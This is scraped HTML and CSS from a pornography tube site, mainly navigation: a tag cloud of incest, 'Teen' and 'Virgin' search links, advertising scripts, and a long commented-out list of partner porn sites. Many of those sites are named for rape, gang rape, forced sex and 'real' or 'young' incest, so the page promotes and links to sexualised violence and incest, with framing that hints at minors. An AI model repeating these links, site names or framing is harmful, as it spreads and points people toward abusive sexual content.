fa-hashtag"></i> Mother Daughter</a></li> <a href="/en/search/REFE/" target="_self" title="DAD"><i class="fa fa-hashtag"></i> DAD</a></li> <a href="/en/search/U2V4/" target="_self" title="Sex"><i class="fa fa-hashtag"></i> Sex</a></li> <a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="fa fa-hashtag"></i> Webcam</a></li> <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="fa fa-hashtag"></i> Handjob</a></li> <a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="fa fa-hashtag"></i> Mature</a></li> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-hashtag"></i> Gay</a></li> <a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="fa fa-hashtag"></i> Asian</a></li> <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-hashtag"></i> Pregnant</a></li> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-hashtag"></i> Threesome</a></li> <a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="fa fa-hashtag"></i> Grandma</a></li> <a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="fa fa-hashtag"></i> Brother Sister</a></li> <a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="fa fa-hashtag"></i> Aunt</a></li> <a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="fa fa-hashtag"></i> Teenager</a></li> <a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="fa fa-hashtag"></i> Swinger</a></li> <a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="fa fa-hashtag"></i> Mama</a></li> <a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="fa fa-hashtag"></i> Father</a></li> <a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="fa fa-hashtag"></i> Father Son</a></li> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-hashtag"></i> Teen</a></li> <a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="fa fa-hashtag"></i> Grandpa</a></li> <a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="fa fa-hashtag"></i> Firsttime</a></li> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-hashtag"></i> Virgin</a></li> <a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="fa fa-hashtag"></i> Homemade</a></li> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="fa fa-hashtag"></i> Cuckold</a></li> <a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="fa fa-hashtag"></i> Old Man</a></li> <a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="fa fa-hashtag"></i> Spanking</a></li> <a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="fa fa-hashtag"></i> Asia</a></li> <a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="fa fa-hashtag"></i> Brother</a></li> <a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="fa fa-hashtag"></i> Old Young</a></li> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-hashtag"></i> First Time</a></li> <a href="/en/search/SW5kb25lc2lh/" target="_self" title="Indonesia"><i class="fa fa-hashtag"></i> Indonesia</a></li> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="fa fa-hashtag"></i> Korean</a></li> <a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="fa fa-hashtag"></i> Anime</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="http://incest.pro" data-ct="2295281504"><i class="far fa-star"></i> Incest.pro Tube</a></li><li><a href="https://fatherdaughtersex.org/" data-ct="1859503319"><i class="far fa-star"></i> Father Daughter Sex</a></li><li><a href="https://toprealincestporn.com/" data-ct="4190941027"><i class="far fa-star"></i> toprealincestporn.com</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-star"></i> porno violento</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-star"></i> real rape videos</a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="far fa-star"></i> incestsex.pro</a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="far fa-star"></i> realmomfuckson</a></li><li><a href="https://pornoincestiitaliani.pro/" data-ct="4187836077"><i class="far fa-star"></i> pornoincestiitaliani.pro</a></li><li><a href="https://momsonporntube.org/" data-ct="17588123"><i class="far fa-star"></i> Mom Son Porn Tube</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="far fa-star"></i> forced creampie site</a></li><li><a href="https://brutalporn.me/" data-ct="2270722128"><i class="far fa-star"></i> Brutal Porn</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="far fa-star"></i> top real incest videos</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-star"></i> xnxxfamily</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="far fa-star"></i> realmomandsonfucking</a></li><li><a href="https://realsexmomson.com/" data-ct="2712390208"><i class="far fa-star"></i> realsexmomson.com</a></li><li><a href="https://mom-son.com" data-ct="3327024566"><i class="far fa-star"></i> Mom Son Porn</a></li><li><a href="https://4krealincestporn.com/" data-ct="3553673078"><i class="far fa-star"></i> 4krealincestporn.com</a></li><li><a href="https://momsonsextube.net/" data-ct="190203505"><i class="far fa-star"></i> Mom Son Sex Tube</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-star"></i> porno violaciones</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="far fa-star"></i> momsonporn.cc</a></li><li><a href="https://incestpornhere.com/" data-ct="1354257698"><i class="far fa-star"></i> incestpornhere</a></li><li><a href="https://familyincestvideos.net" data-ct="2403788832"><i class="far fa-star"></i> FamilyIncestVideos.net</a></li><li><a href="https://4kanalrapeporn.com/" data-ct="3071077230"><i class="far fa-star"></i> 4k anal rape porn</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-star"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-star"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-star"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-star"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-star"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-star"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-star"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-star"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-star"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-star"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-star"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-star"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-star"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-star"></i> Family Taboo</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-star"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-star"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-star"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-star"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="far fa-star"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="far fa-star"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="far fa-star"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-star"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="far fa-star"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="far fa-star"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="far fa-star"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="far fa-star"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-star"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="far fa-star"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="far fa-star"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-star"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="far fa-star"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-star"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="far fa-star"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-star"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="far fa-star"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="far fa-star"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="far fa-star"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="far fa-star"></i> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="far fa-star"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="far fa-star"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="far fa-star"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="far fa-star"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="far fa-star"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="far fa-star"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="far fa-star"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="far fa-star"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="far fa-star"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="far fa-star"></i> incestmoviesxxx</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="far fa-star"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="far fa-star"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="far fa-star"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="far fa-star"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="far fa-star"></i> muttersohnsexxxx</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="far fa-star"></i> best free taboo porn</a></li><li><a href="https://incest-porn.com" data-ct="647060781"><i class="far fa-star"></i> Incest Porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="far fa-star"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="far fa-star"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="far fa-star"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="far fa-star"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="far fa-star"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="far fa-star"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="far fa-star"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="far fa-star"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="far fa-star"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="far fa-star"></i> swinger movies</a></li> -->  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-star"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; momsonsex.pro</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b179f23e5650428799141e68eeb8f127","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://momsonsex.pro/css/styles.css
body_size: 4289
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(50, 143, 209); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(50, 143, 209); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
